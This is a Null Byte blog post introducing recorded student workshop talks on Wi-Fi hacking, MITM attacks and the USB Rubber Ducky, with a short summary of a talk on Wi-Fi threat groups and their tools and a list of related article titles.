How To: Null Byte & Null Space Labs Present: Wi-Fi Hacking, MITM Attacks & the USB Rubber Ducky
Null Byte users have often requested video content, but the question has always been what format would best serve our community. This week, we partnered with Null Space Labs, a hackerspace in Los Angeles, to test the waters by hosting a series of talks on ethical hacking for students in Pasadena Computer Science Club. We invited students and Null Byte writers to deliver talks on Wi-Fi hacking, MITM attacks, and rogue devices like the USB Rubber Ducky.




While our first live stream started slightly delayed, our group of writers and students is excited to bring you the first of our workshops and presentations. Below, you can catch the recorded streams of the events, as well as the decks from each talk where applicable.
Wi-Fi Hacking: Who Hacks Wi-Fi & What Tools Do They Use?




By Kody Kinzie






Use of Wi-Fi is incredibly widespread in 2017. In the city of Los Angeles alone, there are hundreds of thousands of wireless networks, many of which touch critical infrastructure. Kody Kinzie is a CS student researching Wi-Fi security, and the tactics people use to break it.


Kody explains the tactics currently used to break or bypass the technology that makes Wi-Fi secure, and the motivations behind groups who hack Wi-Fi in 2017. In addition, the basic tools used by each threat group are discussed relative to how much skill is required to use them.







Check out these related articles:
Password Cracking Cracking WPA2-PSK Passwords Using Aircrack-Ng
Evil Twin: Capturing WPA Passwords by Targeting Users with a Fluxion Attack
Custom Wordlists: How to Crack Passwords, Creating a Custom Wordlist with Crunch
Reaver Attacks: Hack WPA Wi-Fi Passwords by Cracking the WPS PIN


